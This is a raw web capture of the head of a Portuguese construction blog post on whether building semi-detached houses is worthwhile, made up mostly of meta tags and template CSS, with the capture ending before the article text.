

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493073273151
body_size: 74233
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.viverdeconstrucao.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Viver de Construção - Atom" href="http://www.viverdeconstrucao.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Viver de Construção - RSS" href="http://www.viverdeconstrucao.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Viver de Construção - Atom" href="https://www.blogger.com/feeds/6340437626283504675/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Viver de Construção - Atom" href="http://www.viverdeconstrucao.com/feeds/4906741908181131332/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' rel='image_src'/>
<meta content='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' property='og:url'/>
<meta content='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' property='og:title'/>
<meta content='Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/w1200-h630-p-k-no-nu/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' property='og:image'/>
<title>
Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia? - Viver de Construção
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' property='og:title'/>
<meta content='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' property='og:image'/>
<meta content='Viver de Construção' property='og:site_name'/>
<meta content='http://www.viverdeconstrucao.com/' name='twitter:domain'/>
<meta content='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' name='twitter:image'/>
<meta content='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title 